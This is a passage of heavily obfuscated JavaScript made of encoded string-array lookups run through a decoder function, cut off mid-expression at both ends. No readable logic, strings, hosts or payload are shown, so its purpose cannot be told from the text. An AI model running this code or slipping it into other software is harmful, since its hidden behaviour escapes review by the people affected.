5eb9(_0x439d[1022],_0x439d[693]),_0x5eb9(_0x439d[1023],_0x439d[701]),_0x5eb9(_0x439d[1024],_0x439d[888]),_0x5eb9(_0x439d[1025],_0x439d[822]),_0x5eb9(_0x439d[1026],_0x439d[704]),_0x5eb9(_0x439d[1027],_0x439d[706]),_0x5eb9(_0x439d[1028],_0x439d[693]),_0x5eb9(_0x439d[1029],_0x439d[706]),_0x5eb9(_0x439d[1030],_0x439d[696]),_0x5eb9(_0x439d[1031],_0x439d[691]),_0x5eb9(_0x439d[1032],_0x439d[723]),_0x5eb9(_0x439d[1033],_0x439d[737]),_0x5eb9(_0x439d[1034],_0x439d[1035]),_0x5eb9(_0x439d[1036],_0x439d[826]),_0x5eb9(_0x439d[1037],_0x439d[822]),_0x5eb9(_0x439d[1038],_0x439d[752]),_0x5eb9(_0x439d[1039],_0x439d[704]),_0x5eb9(_0x439d[1040],_0x439d[826]),_0x5eb9(_0x439d[1041],_0x439d[704]),_0x5eb9(_0x439d[1042],_0x439d[696]),_0x5eb9(_0x439d[1043],_0x439d[696]),_0x5eb9(_0x439d[1044],_0x439d[704]),_0x5eb9(_0x439d[1045],_0x439d[709]),_0x5eb9(_0x439d[1046],_0x439d[863]),_0x5eb9(_0x439d[1047],_0x439d[748]),_0x5eb9(_0x439d[1048],_0x439d[729]),_0x5eb9(_0x439d[1049],_0x439d[762]),_0x5eb9(_0x439d[1050],_0x439d[701]),_0x5eb9(_0x439d[1051],_0x439d[729]),_0x5eb9(_0x439d[1052],_0x439d[773]),_0x439d[1053],_0x439d[1054],_0x5eb9(_0x439d[1055],_0x439d[712]),_0x5eb9(_0x439d[1056],_0x439d[748]),_0x5eb9(_0x439d[1057],_0x439d[781]),_0x5eb9(_0x439d[1058],_0x439d[743]),_0x5eb9(_0x439d[1059],_0x439d[822]),_0x5eb9(_0x439d[1060],_0x439d[706]),_0x439d[665],_0x5eb9(_0x439d[1061],_0x439d[685]),_0x5eb9(_0x439d[1062],_0x439d[762]),_0x439d[668],_0x5eb9(_0x439d[1063],_0x439d[756]),_0x439d[670],_0x5eb9(_0x439d[1064],_0x439d[689]),_0x5eb9(_0x439d[1065],_0x439d[712]),_0x5eb9(_0x439d[1066],_0x439d[785]),_0x439d[674],_0x5eb9(_0x439d[1067],_0x439d[745]),_0x439d[676],_0x5eb9(_0x439d[1068],_0x439d[903]),_0x5eb9(_0x439d[1069],_0x439d[750]),_0x5eb9(_0x439d[1070],_0x439d[760]),_0x5eb9(_0x439d[1071],_0x439d[910]),_0x5eb9(_0x439d[1072],_0x439d[712]),_0x439d[684],_0x5eb9(_0x439d[1073],_0x439d[773]),_0x5eb9(_0x439d[1074],_0x439d[756]),_0x5eb9(_0x439d[1075],_0x439d[875]),_0x5eb9(_0x439d[1076],_0x439d[785]),_0x5eb9(_0x439d[1077],_0x439d[685]),_0x439d[1078],_0x5eb9(_0x439d[1079],_0x439d[903]),_0x5eb9(_0x439d[1080],_0x439d[737]),_0x439d[1081],_0x5eb9(_0x439d[1082],_0x439d[750]),_0x439d[1083],_0x439d[697],_0x439d[1084],_0x5eb9(_0x439d[1085],_0x439d[739]),_0x5eb9(_0x439d[1086],_0x439d[805]),_0x439d[1087],_0x5eb9(_0x439d[1088],_0x439d[748]),_0x5eb9(_0x439d[1089],_0x439d[762]),_0x5eb9(_0x439d[1090],_0x439d[737]),_0x5eb9(_0x439d[1091],_0x439d[750]),_0x5eb9(_0x439d[1092],_0x439d[706]),_0x5eb9(_0x439d[1093],_0x439d[866]),_0x5eb9(_0x439d[1094],_0x439d[826]),_0x439d[1095],_0x5eb9(_0x439d[1096],_0x439d[735]),_0x439d[1097],_0x5eb9(_0x439d[1098],_0x439d[687]),_0x439d[1099],_0x5eb9(_0x439d[1100],_0x439d[863]),_0x439d[1101],_0x5eb9(_0x439d[1102],_0x439d[791]),_0x439d[1103],_0x5eb9(_0x439d[1104],_0x439d[723]),_0x5eb9(_0x439d[1105],_0x439d[799]),_0x5eb9(_0x439d[1106],_0x439d[737]),_0x5eb9(_0x439d[1107],_0x439d[696]),_0x439d[1108],_0x5eb9(_0x439d[1109],_0x439d[854]),_0x5eb9(_0x439d[1110],_0x439d[910]),_0x439d[719],_0x5eb9(_0x439d[1111],_0x439d[748]),_0x5eb9(_0x439d[1112],_0x439d[875]),_0x5eb9(_0x439d[1113],_0x439d[693]),_0x5eb9(_0x439d[1114],_0x439d[701]),_0x5eb9(_0x439d[1115],_0x439d[785]),_0x5eb9(_0x439d[1116],_0x439d[699]),_0x5eb9(_0x439d[1117],_0x439d[752]),_0x5eb9(_0x439d[1118],_0x439d[866]),_0x439d[730],_0x5eb9(_0x439d[1119],_0x439d[701]),_0x5eb9(_0x439d[1120],_0x439d[750]),_0x5eb9(_0x439d[1121],_0x439d[888]),_0x5eb9(_0x439d[1122],_0x439d[826]),_0x5eb9(_0x439d[1123],_0x439d[739]),_0x5eb9(_0x439d[1124],_0x439d[735]),_0x5eb9(_0x439d[1125],_0x439d[750]),_0x5eb9(_0x439d[1126],_0x439d[737]),_0x5eb9(_0x439d[1127],_0x439d[752]),_0x5eb9(_0x439d[1128],_0x439d[752]),_0x5eb9(_0x439d[1129],_0x439d[745]),_0x5eb9(_0x439d[1130],_0x439d[840]),_0x5eb9(_0x439d[1131],_0x439d[691]),_0x5eb9(_0x439d[1132],_0x439d[822]),_0x5eb9(_0x439d[1133],_0x439d[760]),_0x5eb9(_0x439d[1134],_0x439d[739]),_0x439d[742],_0x439d[1135],_0x5eb9(_0x439d[1136],_0x439d[854]),_0x5eb9(_0x439d[1137],_0x439d[760]),_0x5eb9(_0x439d[1138],_0x439d[762]),_0x5eb9(_0x439d[1139],_0x439d[791]),_0x439d[1140],_0x5eb9(_0x439d[1141],_0x439d[729]),_0x5eb9(_0x439d[1142],_0x439d[748]),_0x5eb9(_0x439d[1143],_0x439d[791]),_0x5eb9(_0x439d[1144],_0x439d[840]),_0x5eb9(_0x439d[1145],_0x439d[693]),_0x5eb9(_0x439d[1146],_0x439d[743]),_0x5eb9(_0x439d[1147],_0x439d[739]),_0x5eb9(_0x439d[1148],_0x439d[699]),_0x5eb9(_0x439d[1149],_0x439d[854]),_0x5eb9(_0x439d[1150],_0x439d[725]),_0x439d[1151],_0x5eb9(_0x439d[1152],_0x439d[888]),_0x5eb9(_0x439d[1153],_0x439d[704]),_0x5eb9(_0x439d[1154],_0x439d[866]),_0x5eb9(_0x439d[1155],_0x439d[685]),_0x5eb9(_0x439d[1156],_0x439d[709]),_0x5eb9(_0x439d[1157],_0x439d[689]),_0x5eb9(_0x439d[1158],_0x439d[741]),_0x439d[1159],_0x5eb9(_0x439d[1160],_0x439d[799]),_0x5eb9(_0x439d[1161],_0x439d[693]),_0x5eb9(_0x439d[1162],_0x439d[910]),_0x439d[784],_0x5eb9(_0x439d[1163],_0x439d[791]),_0x439d[782],_0x5eb9(_0x439d[1164],_0x439d[785]),_0x439d[794],_0x5eb9(_0x439d[1165],_0x439d[873]),_0x5eb9(_0x439d[1166],_0x439d[791]),_0x5eb9(_0x439d[1167],_0x439d[773]),_0x439d[1168],_0x5eb9(_0x439d[1169],_0x439d[854]),_0x5eb9(_0x439d[1170],_0x439d[805]),_0x5eb9(_0x439d[1171],_0x439d[723]),_0x5eb9(_0x439d[1172],_0x439d[735]),_0x5eb9(_0x439d[1173],_0x439d[791]),_0x5eb9(_0x439d[1174],_0x439d[762]),_0x5eb9(_0x439d[1175],_0x439d[791]),_0x439d[798],_0x439d[1176],_0x5eb9(_0x439d[1177],_0x439d[716]),_0x5eb9(_0x439d[1178],_0x439d[762]),_0x5eb9(_0x439d[1179],_0x439d[826]),_0x5eb9(_0x439d[1180],_0x439d[785]),_0x5eb9(_0x439d[1181],_0x439d[822]),_0x5eb9(_0x439d[1182],_0x439d[769]),_0x5eb9(_0x439d[1183],_0x439d[716]),_0x5eb9(_0x439d[1184],_0x439d[866]),_0x439d[814],_0x439d[1185],_0x5eb9(_0x439d[1186],_0x439d[888]),_0x439d[815],_0x5eb9(_0x439d[1187],_0x439d[785]),_0x5eb9(_0x439d[1188],_0x439d[888]),_0x5eb9(_0x439d[1189],_0x439d[699]),_0x439d[819],_0x439d[1190],_0x439d[818],_0x439d[820],_0x439d[821],_0x5eb9(_0x439d[1191],_0x439d[783]),_0x439d[824],_0x5eb9(_0x439d[1192],_0x439d[706]),_0x5eb9(_0x439d[1193],_0x439d[716]),_0x439d[829],_0x5eb9(_0x439d[1194],_0x439d[716]),_0x5eb9(_0x439d[1195],_0x439d[699]),_0x5eb9(_0x439d[1196],_0x439d[873]),_0x439d[1197],_0x5eb9(_0x439d[1198],_0x439d[701]),_0x5eb9(_0x439d[1199],_0x439d[1035]),_0x439d[834],_0x5eb9(_0x439d[1200],_0x439d[737]),_0x5eb9(_0x439d[1201],_0x439d[743]),_0x5eb9(_0x439d[1202],_0x439d[866]),_0x439d[838],_0x5eb9(_0x439d[1203],_0x439d[739]),_0x5eb9(_0x439d[1204],_0x439d[875]),_0x439d[1205],_0x439d[841],_0x5eb9(_0x439d[1206],_0x439d[696]),_0x5eb9(_0x439d[1207],_0x439d[760]),_0x5eb9(_0x439d[1208],_0x439d[773]),_0x5eb9(_0x439d[1209],_0x439d[745]),_0x439d[847],_0x5eb9(_0x439d[1210],_0x439d[866]),_0x5eb9(_0x439d[1211],_0x439d[750]),_0x5eb9(_0x439d[1212],_0x439d[826]),_0x5eb9(_0x439d[1213],_0x439d[723]),_0x5eb9(_0x439d[1214],_0x439d[888]),_0x5eb9(_0x439d[1215],_0x439d[735]),_0x5eb9(_0x439d[1216],_0x439d[748]),_0x5eb9(_0x439d[1217],_0x439d[712]),_0x5eb9(_0x439d[1218],_0x439d[840]),_0x5eb9(_0x439d[1219],_0x439d[729]),_0x5eb9(_0x439d[1220],_0x439d[783]),_0x5eb9(_0x439d[1221],_0x439d[866]),_0x439d[862],_0x5eb9(_0x439d[1222],_0x439d[709]),_0x5eb9(_0x439d[1223],_0x439d[729]),_0x439d[868],_0x439d[1224],_0x5eb9(_0x439d[1225],_0x439d[691]),_0x5eb9(_0x439d[1226],_0x439d[789]),_0x5eb9(_0x439d[1227],_0x439d[789]),_0x439d[1228],_0x5eb9(_0x439d[1229],_0x439d[854]),_0x439d[876],_0x5eb9(_0x439d[1230],_0x439d[709]),_0x5eb9(_0x439d[1231],_0x439d[888]),_0x439d[877],_0x5eb9(_0x439d[1232],_0x439d[840]),_0x5eb9(_0x439d[1233],_0x439d[826]),_0x5eb9(_0x439d[1234],_0x439d[1035]),_0x5eb9(_0x439d[1235],_0x439d[737]),_0x439d[1236],_0x5eb9(_0x439d[1237],_0x439d[863]),_0x5eb9(_0x439d[1238],_0x439d[729]),_0x5eb9(_0x439d[1239],_0x439d[735]),_0x5eb9(_0x439d[1240],_0x439d[1035]),_0x5eb9(_0x439d[1241],_0x439d[854]),_0x5eb9(_0x439d[1242],_0x439d[701]),_0x5eb9(_0x439d[1243],_0x439d[903]),_0x5eb9(_0x439d[1244],_0x439d[783]),_0x5eb9(_0x439d[1245],_0x439d[723]),_0x439d[893],_0x5eb9(_0x439d[1246],_0x439d[910]),_0x5eb9(_0x439d[1247],_0x439d[687]),_0x5eb9(_0x439d[1248],_0x439d[704]),_0x439d[895],_0x5eb9(_0x439d[1249],_0x439d[685]),_0x439d[1250],_0x5eb9(_0x439d[1251],_0x439d[752]),_0x5eb9(_0x439d[1252],_0x439d[750]),_0x439d[892],_0x439d[883],_0x5eb9(_0x439d[1253],_0x439d[866]),_0x5eb9(_0x439d[1254],_0x439d[785]),_0x5eb9(_0x439d[1255],_0x439d[712]),_0x5eb9(_0x439d[1256],_0x439d[689]),_0x5eb9(_0x439d[1257],_0x439d[685]),_0x5eb9(_0x439d[1258],_0x439d[725]),_0x5eb9(_0x439d[1259],_0x439d[729]),_0x5eb9(_0x439d[1260],_0x439d[783]),_0x5eb9(_0x439d[1261],_0x439d[748]),_0x5eb9(_0x439d[1262],_0x439d[1035]),_0x439d[1263],_0x5eb9(_0x439d[1264],_0x439d[769]),_0x5eb9(_0x439d[1265],_0x439d[696]),_0x5eb9(_0x439d[1266],_0x439d[910]),_0x5eb9(_0x439d[1267],_0x439d[781]),_0x5eb9(_0x439d[1268],_0x439d[706]),_0x5eb9(_0x439d[1269],_0x439d[840]),_0x5eb9(_0x439d[1270],_0x439d[741]),_0x5eb9(_0x439d[1271],_0x439d[785]),_0x5eb9(_0x439d[1272],_0x439d[725]),_0x439d[918],_0x5eb9(_0x439d[1273],_0x439d[704]),_0x5eb9(_0x439d[1274],_0x439d[785]),_0x5eb9(_0x439d[1275],_0x439d[854]),_0x5eb9(_0x439d[1276],_0x439d[689]),_0x439d[1277],_0x439d[1278],_0x5eb9(_0x439d[1279],_0x439d[735]),_0x5eb9(_0x439d[1280],_0x439d[873]),_0x5eb9(_0x439d[1281],_0x439d[863]),_0x5eb9(_0x439d[1282],_0x439d[822]),_0x5eb9(_0x439d[1283],_0x439d[704]),_0x5eb9(_0x439d[1284],_0x439d[741]),_0x5eb9(_0x439d[1285],_0x439d[685]),_0x5eb9(_0x439d[1286],_0x439d[854]),_0x5eb9(_0x439d[1287],_0x439d[863]),_0x5eb9(_0x439d[1288],_0x439d[745]),_0x439d[936],_0x5eb9(_0x439d[1289],_0x439d[866]),_0x5eb9(_0x439d[1290],_0x439d[752]),_0x439d[1291],_0x5eb9(_0x439d[1292],_0x439d[735]),_0x5eb9(_0x439d[1293],_0x439d[762]),_0x439d[1294],_0x5eb9(_0x439d[1295],_0x439d[762]),_0x5eb9(_0x439d[1296],_0x439d[743]),_0x439d[942],_0x5eb9(_0x439d[1297],_0x439d[735]),_0x439d[944],_0x5eb9(_0x439d[1298],_0x439d[822]),_0x5eb9(_0x439d[1299],_0x439d[863]),_0x439d[1300],_0x439d[947],_0x5eb9(_0x439d[1301],_0x439d[760]),_0x5eb9(_0x439d[1302],_0x439d[701]),_0x5eb9(_0x439d[1303],_0x439d[748]),_0x5eb9(_0x439d[1304],_0x439d[903]),_0x5eb9(_0x439d[1305],_0x439d[739]),_0x5eb9(_0x439d[1306],_0x439d[689]),_0x439d[1307],_0x5eb9(_0x439d[1308],_0x439d[689]),_0x5eb9(_0x439d[1309],_0x439d[737]),_0x5eb9(_0x439d[1310],_0x439d[789]),_0x5eb9(_0x439d[1311],_0x439d[840]),_0x5eb9(_0x439d[1312],_0x439d[873]),_0x5eb9(_0x439d[1313],_0x439d[822]),_0x439d[958],_0x5eb9(_0x439d[1314],_0x439d[785]),_0x439d[962],_0x5eb9(_0x439d[1315],_0x439d[699]),_0x439d[963],_0x5eb9(_0x439d[1316],_0x439d[737]),_0x5eb9(_0x439d[1317],_0x439d[701]),_0x5eb9(_0x439d[1318],_0x439d[729]),_0x5eb9(_0x439d[1319],_0x439d[873]),_0x5eb9(_0x439d[1320],_0x439d[691]),_0x5eb9(_0x439d[1321],_0x439d[709]),_0x5eb9(_0x439d[1322],_0x439d[737]),_0x439d[1323],_0x5eb9(_0x439d[1324],_0x439d[910]),_0x5eb9(_0x439d[1325],_0x439d[866]),_0x5eb9(_0x439d[1326],_0x439d[709]),_0x5eb9(_0x439d[1327],_0x439d[769]),_0x5eb9(_0x439d[1328],_0x439d[741]),_0x5eb9(_0x439d[1329],_0x439d[725]),_0x439d[1330],_0x5eb9(_0x439d[1331],_0x439d[696]),_0x5eb9(_0x439d[1332],_0x439d[1035]),_0x5eb9(_0x439d[1333],_0x439d[696]),_0x5eb9(_0x439d[1334],_0x439d[709]),_0x439d[989],_0x5eb9(_0x439d[1335],_0x439d[773]),_0x439d[986],_0x5eb9(_0x439d[1336],_0x439d[716]),_0x5eb9(_0x439d[1337],_0x439d[750]),_0x5eb9(_0x439d[1338],_0x439d[691]),_0x5eb9(_0x439d[1339],_0x439d[706]),_0x5eb9(_0x439d[1340],_0x439d[863]),_0x439d[991],_0x439d[990],_0x5eb9(_0x439d[1341],_0x439d[741]),_0x5eb9(_0x439d[1342],_0x439d[866]),_0x5eb9(_0x439d[1343],_0x439d[888]),_0x5eb9(_0x439d[1344],_0x439d[783]),_0x5eb9(_0x439d[1345],_0x439d[762]),_0x5eb9(_0x439d[1346],_0x439d[863]),_0x439d[1347],_0x5eb9(_0x439d[1348],_0x439d[791]),_0x5eb9(_0x439d[1349],_0x439d[712]),_0x5eb9(_0x439d[1350],_0x439d[723]),_0x5eb9(_0x439d[1351],_0x439d[752]),_0x5eb9(_0x439d[1352],_0x439d[712]),_0x5eb9(_0x439d[1353],_0x439d[687]),_0x439d[1354],_0x5eb9(_0x439d[1355],_0x439d[752]),_0x5eb9(_0x439d[1356],_0x439d[769]),_0x5eb9(_0x439d[1357],_0x439d[791]),_0x5eb9(_0x439d[1358],_0x439d[773]),_0x5eb9(_0x439d[1359],_0x439d[725]),_0x5eb9(_0x439d[1360],_0x439d[783]),_0x5eb9(_0x439d[1361],_0x439d[873]),_0x439d[1362],_0x5eb9(_0x439d[1363],_0x439d[773]),_0x5eb9(_0x439d[1364],_0x439d[729]),_0x5eb9(_0x439d[1365],_0x439d[735]),_0x5eb9(_0x439d[1366],_0x439d[704]),_0x5eb9(_0x439d[1367],_0x439d[910]),_0x5eb9(_0x439d[1368],_0x439d[826]),_0x439d[1018],_0x5eb9(_0x439d[1369],_0x439d[760]),_0x5eb9(_0x439d[1370],_0x439d[752]),_0x5eb9(_0x439d[1371],_0x439d[760]),_0x5eb9(_0x439d[1372],_0x439d[696]),_0x5eb9(_0x439d[1373],_0x439d[826]),_0x5eb9(_0x439d[1374],_0x439d[799]),_0x5eb9(_0x439d[1375],_0x439d[706]),_0x5eb9(_0x439d[1376],_0x439d[781]),_0x5eb9(_0x439d[1377],_0x439d[799]),_0x439d[1029],_0x5eb9(_0x439d[1378],_0x439d[750]),_0x439d[1379],_0x5eb9(_0x439d[1380],_0x439d[706]),_0x5eb9(_0x439d[1381],_0x439d[701]),_0x5eb9(_0x439d[1382],_0x439d[805]),_0x5eb9(_0x439d[1383],_0x439d[735]),_0x5eb9(_0x439d[1384],_0x439d[748]),_0x5eb9(_0x439d[1385],_0x439d[737]),_0x5eb9(_0x439d[1386],_0x439d[712]),_0x5eb9(_0x439d[1387],_0x439d[785]),_0x5eb9(_0x439d[1388],_0x439d[716]),_0x5eb9(_0x439d[1389],_0x439d[712]),_0x439d[1044],_0x5eb9(_0x439d[1390],_0x439d[699]),_0x5eb9(_0x439d[1391],_0x439d[760]),_0x5eb9(_0x439d[1392],_0x439d[691]),_0x5eb9(_0x439d[1393],_0x439d[745]),_0x5eb9(_0x439d[1394],_0x439d[903]),_0x5eb9(_0x439d[1395],_0x439d[840]),_0x5eb9(_0x439d[1396],_0x439d[826]),_0x5eb9(_0x439d[1397],_0x439d[741]),_0x5eb9(_0x439d[1398],_0x439d[739]),_0x5eb9(_0x439d[1399],_0x439d[799]),_0x5eb9(_0x439d[1400],_0x439d[840]),_0x5eb9(_0x439d[1401],_0x439d[745]),_0x5eb9(_0x439d[1402],_0x439d[1035]),_0x5eb9(_0x439d[1403],_0x439d[737]),_0x5eb9(_0x439d[1404],_0x439d[791]),_0x5eb9(_0x439d[1405],_0x439d[739]),_0x5eb9(_0x439d[1406],_0x439d[756]),_0x5eb9(_0x439d[1407],_0x439d[752]),_0x5eb9(_0x439d[1408],_0x439d[737]),_0x5eb9(_0x439d[1409],_0x439d[781]),_0x439d[1061],_0x439d[1410],_0x5eb9(_0x439d[1411],_0x439d[716]),_0x439d[1062],_0x439d[1412],_0x5eb9(_0x439d[1413],_0x439d[709]),_0x5eb9(_0x439d[1414],_0x439d[783]),_0x5eb9(_0x439d[1415],_0x439d[888]),_0x5eb9(_0x439d[1416],_0x439d[822]),_0x5eb9(_0x439d[1417],_0x439d[810]),_0x5eb9(_0x439d[1418],_0x439d[875]),_0x5eb9(_0x439d[1419],_0x439d[799]),_0x5eb9(_0x439d[1420],_0x439d[762]),_0x5eb9(_0x439d[1421],_0x439d[716]),_0x5eb9(_0x439d[1422],_0x439d[760]),_0x439d[1423],_0x5eb9(_0x439d[1424],_0x439d[743]),_0x5eb9(_0x439d[1425],_0x439d[709]),_0x5eb9(_0x439d[1426],_0x439d[873]),_0x5eb9(_0x439d[1427],_0x439d[699]),_0x5eb9(_0x439d[1428],_0x439d[783]),_0x5eb9(_0x439d[1429],_0x439d[704]),_0x5eb9(_0x439d[1430],_0x439d[706]),_0x5eb9(_0x439d[1431],_0x439d[735]),_0x5eb9(_0x439d[1432],_0x439d[783]),_0x5eb9(_0x439d[1433],_0x439d[863]),_0x5eb9(_0x439d[1434],_0x439d[785]),_0x5eb9(_0x439d[1435],_0x439d[709]),_0x439d[1436],_0x5eb9(_0x439d[1437],_0x439d[760]),_0x5eb9(_0x439d[1438],_0x439d[704]),_0x5eb9(_0x439d[1439],_0x439d[873]),_0x5eb9(_0x439d[1440],_0x439d[888]),_0x439d[1091],_0x439d[1073],_0x5eb9(_0x439d[1441],_0x439d[805]),_0x5eb9(_0x439d[1442],_0x439d[1035]),_0x5eb9(_0x439d[1443],_0x439d[769]),_0x5eb9(_0x439d[1444],_0x439d[873]),_0x5eb9(_0x439d[1445],_0x439d[756]),_0x5eb9(_0x439d[1446],_0x439d[799]),_0x5eb9(_0x439d[1447],_0x439d[687]),_0x5eb9(_0x439d[1448],_0x439d[785]),_0x5eb9(_0x439d[1449],_0x439d[729]),_0x5eb9(_0x439d[1450],_0x439d[699]),_0x5eb9(_0x439d[1451],_0x439d[691]),_0x5eb9(_0x439d[1452],_0x439d[712]),_0x5eb9(_0x439d[1453],_0x439d[691]),_0x5eb9(_0x439d[1454],_0x439d[706]),_0x5eb9(_0x439d[1455],_0x439d[750]),_0x5eb9(_0x439d[1456],_0x439d[716]),_0x5eb9(_0x439d[1457],_0x439d[729]),_0x5eb9(_0x439d[1458],_0x439d[769]),_0x5eb9(_0x439d[1459],_0x439d[781]),_0x5eb9(_0x439d[1460],_0x439d[783]),_0x5eb9(_0x439d[1461],_0x439d[805]),_0x439d[1116],_0x5eb9(_0x439d[1462],_0x439d[696]),_0x5eb9(_0x439d[1463],_0x439d[810]),_0x5eb9(_0x439d[1464],_0x439d[737]),_0x439d[1122],_0x5eb9(_0x439d[1465],_0x439d[785]),_0x5eb9(_0x439d[1466],_0x439d[699]),_0x439d[1120],_0x5eb9(_0x439d[1467],_0x439d[854]),_0x5eb9(_0x439d[1468],_0x439d[735]),_0x5eb9(_0x439d[1469],_0x439d[706]),_0x5eb9(_0x439d[1470],_0x439d[826])];var _0x3b50=[_$_2ad0[0x0],_$_2ad0[0x1],_$_2ad0[0x2],_$_2ad0[0x3],_$_2ad0[0x4],_$_2ad0[0x5],_$_2ad0[0x6],_$_2ad0[0x7],_$_2ad0[0x8],_$_2ad0[0x9],_$_2ad0[0xa],_$_2ad0[0xb],_$_2ad0[0xc],_$_2ad0[0xd],_$_2ad0[0xe],_$_2ad0[0xf],_$_2ad0[0x10],_$_2ad0[0x11],_$_2ad0[0x12],_$_2ad0[0x13],_$_2ad0[0x14],_$_2ad0[0x15],_$_2ad0[0x16],_$_2ad0[0x17],_$_2ad0[0x18],_$_2ad0[0x19],_$_2ad0[0x1a],_$_2ad0[0x1b],_$_2ad0[0x1c],_$_2ad0[0x1d],_$_2ad0[0x1e],_$_2ad0[0x1f],_$_2ad0[0x20],_$_2ad0[0x21],_$_2ad0[0x22],_$_2ad0[0x23],_$_2ad0[0x24],_$_2ad0[0x25],_$_2ad0[0x26],_$_2ad0[0x27],_$_2ad0[0x28],_$_2ad0[0x29],_$_2ad0[0x2a],_$_2ad0[0x2b],_$_2ad0[0x2c],_$_2ad0[0x2d],_$_2ad0[0x2e],_$_2ad0[0x2f],_$_2ad0[0x30],_$_2ad0[0x31],_$_2ad0[0x32],_$_2ad0[0x33],_$_2ad0[0x34],_$_2ad0[0x35],_$_2ad0[0x36],_$_2ad0[0x37],_$_2ad0[0x38],_$_2ad0[0x39],_$_2ad0[0x3a],_$_2ad0[0x3b],_$_2ad0[0x3c],_$_2ad0[0x3d],_$_2ad0[0x3e],_$_2ad0[0x3f],_$_2ad0[0x40],_$_2ad0[0x41],_$_2ad0[0x42],_$_2ad0[0x43],_$_2ad0[0x44],_$_2ad0[0x45],_$_2ad0[0x46],_$_2ad0[0x47],_$_2ad0[0x48],_$_2ad0[0x49],_$_2ad0[0x4a],_$_2ad0[0x4b],_$_2ad0[0x4c],_$_2ad0[0x4d],_$_2ad0[0x4e],_$_2ad0[0x4f],_$_2ad0[0x50],_$_2ad0[0x51],_$_2ad0[0x52],_$_2ad0[0x53],_$_2ad0[0x54],_$_2ad0[0x55],_$_2ad0[0x56],_$_2ad0[0x57],_$_2ad0[0x58],_$_2ad0[0x59],_$_2ad0[0x5a],_$_2ad0[0x5b],_$_2ad0[0x5c],_$_2ad0[0x5d],_$_2ad0[0x5e],_$_2ad0[0x5f],_$_2ad0[0x60],_$_2ad0[0x61],_$_2ad0[0x62],_$_2ad0[0x63],_$_2ad0[0x64],_$_2ad0[0x65],_$_2ad0[0x66],_$_2ad0[0x67],_$_2ad0[0x68],_$_2ad0[0x69],_$_2ad0[0x6a],_$_2ad0[0x6b],_$_2ad0[0x6c],_$_2ad0[0x6d],_$_2ad0[0x6e],_$_2ad0[0x6f],_$_2ad0[0x70],_$_2ad0[0x71],_$_2ad0[0x72],_$_2ad0[0x73],_$_2ad0[0x74],_$_2ad0[0x75],_$_2ad0[0x76],_$_2ad0[0x77],_$_2ad0[0x78],_$_2ad0[0x79],_$_2ad0[0x7a],_$_2ad0[0x7b],_$_2ad0[0x7c],_$_2ad0[0x7d],_$_2ad0[0x7e],_$_2ad0[0x7f],_$_2ad0[0x80],_$_2ad0[0x81],_$_2ad0[0x82],_$_2ad0[0x83],_$_2ad0[0x84],_$_2ad0[0x85],_$_2ad0[0x86],_$_2ad0[0x87],_$_2ad0[0x88],_$_2ad0[0x89],_$_2ad0[0x8a],_$_2ad0[0x8b],_$_2ad0[0x8c],_$_2ad0[0x8d],_$_2ad0[0x8e],_$_2ad0[0x8f],_$_2ad0[0x90],_$_2ad0[0x91],_$_2ad0[0x92],_$_2ad0[0x93],_$_2ad0[0x94],_$_2ad0[0x95],_$_2ad0[0x96],_$_2ad0[0x97],_$_2ad0[0x98],_$_2ad0[0x99],_$_2ad0[0x9a],_$_2ad0[0x9b],_$_2ad0[0x9c],_$_2ad0[0x9d],_$_2ad0[0x9e],_$_2ad0[0x9f],_$_2ad0[0xa0],_$_2ad0[0xa1],_$_2ad0[0xa2],_$_2ad0[0xa3],_$_2ad0[0xa4],_$_2ad0[0xa5],_$_2ad0[0xa6],_$_2ad0[0xa7],_$_2ad0[0xa8],_$_2ad0[0xa9],_$_2ad0[0xaa],_$_2ad0[0xab],_$_2ad0[0xac],_$_2ad0[0xad],_$_2ad0[0xae],_$_2ad0[0xaf],_$_2ad0[0xb0],_$_2ad0[0xb1],_$_2ad0[0xb2],_$_2ad0[0xb3],_$_2ad0[0xb4],_$_2ad0[0xb5],_$_2ad0[0xb6],_$_2ad0[0xb7],_$_2ad0[0xb8],_$_2ad0[0xb9],_$_2ad0[0xba],_$_2ad0[0xbb],_$_2ad0[0xbc],_$_2ad0[0xbd],_$_2ad0[0xbe],_$_2ad0[0xbf],_$_2ad0[0xc0],_$_2ad0[0xc1],_$_2ad0[0xc2],_$_2ad0[0xc3],_$_2ad0[0xc4],_$_2ad0[0xc5],_$_2ad0[0xc6],_$_2ad0[0xc7],_$_2ad0[0xc8],_$_2ad0[0xc9],_$_2ad0[0xca],_$_2ad0[0xcb],_$_2ad0[0xcc],_$_2ad0[0xcd],_$_2ad0[0xce],_$_2ad0[0xcf],_$_2ad0[0xd0],_$_2ad0[0xd1],_$_2ad0[0xd2],_$_2ad0[0xd3],_$_2ad0[0xd4],_$_2ad0[0xd5],_$_2ad0[0xd6],_$_2ad0[0xd7],_$_2ad0[0xd8],_$_2ad0[0xd9],_$_2ad0[0xda],_$_2ad0[0xdb],_$_2ad0[0xdc],_$_2ad0[0xdd],_$_2ad0[0xde],_$_2ad0[0xdf],_$_2ad0[0xe0],_$_2ad0[0xe1],_$_2ad0[0xe2],_$_2ad0[0xe3],_$_2ad0[0xe4],_$_2ad0[0xe5],_$_2ad0[0xe6],_$_2ad0[0xe7],_$_2ad0[0xe8],_$_2ad0[0xe9],_$_2ad0[0xea],_$_2ad0[0xeb],_$_2ad0[0xec],_$_2ad0[0xed],_$_2ad0[0xee],_$_2ad0[0xef],_$_2ad0[0xf0],_$_2ad0[0xf1],_$_2ad0[0xf2],_$_2ad0[0xf3],_$_2ad0[0xf4],_$_2ad0[0xf5],_$_2ad0[0xf6],_$_2ad0[0xf7],_$_2ad0[0xf8],_$_2ad0[0xf9],_$_2ad0[0xfa],_$_2ad0[0xfb],_$_2ad0[0xfc],_$_2ad0[0xfd],_$_2ad0[0xfe],_$_2ad0[0xff],_$_2ad0[0x100],_$_2ad0[0x101],_$_2ad0[0x102],_$_2ad0[0x103],_$_2ad0[0x104],_$_2ad0[0x105],_$_2ad0[0x106],_$_2ad0[0x107],_$_2ad0[0x108],_$_2ad0[0x109],_$_2ad0[0x10a],_$_2ad0[0x10b],_$_2ad0[0x10c],_$_2ad0[0x10d],_$_2ad0[0x10e],_$_2ad0[0x10f],_$_2ad0[0x110],_$_2ad0[0x111],_$_2ad0[0x112],_$_2ad0[0x113],_$_2ad0[0x114],_$_2ad0[0x115],_$_2ad0[0x116],_$_2ad0[0x117],_$_2ad0[0x118],_$_2ad0[0x119],_$_2ad0[0x11a],_$_2ad0[0x11b],_$_2ad0[0x11c],_$_2ad0[0x11d],_$_2ad0[0x11e],_$_2ad0[0x11f],_$_2ad0[0x120],_$_2ad0[0x121],_